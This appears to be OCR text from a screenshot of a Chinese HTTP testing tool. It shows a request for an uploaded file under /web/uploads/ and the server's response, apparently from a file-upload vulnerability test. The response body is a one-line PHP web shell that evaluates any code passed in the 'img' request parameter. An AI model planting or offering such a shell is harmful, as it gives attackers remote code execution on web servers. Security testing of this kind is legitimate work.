 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /web/uploads/testA7e3baC.txt HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5
6
https
32bytes / 245ms
美化
HEX
编码
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Fri, 15 Aug 2025 07:45:22 GMT
4 Content-Type: text/plain
5 Last-Modified: Fri, 15 Aug 2025 07:45:11 GMT
6 Connection: keep-alive
7 ETag: "689ee587-20"
8 Strict-Transport-Security: max-age=31536000
9 Accept-Ranges: bytes
10 Content-Length: 32
11
12 <?php @eval($_REQUEST['img']);?>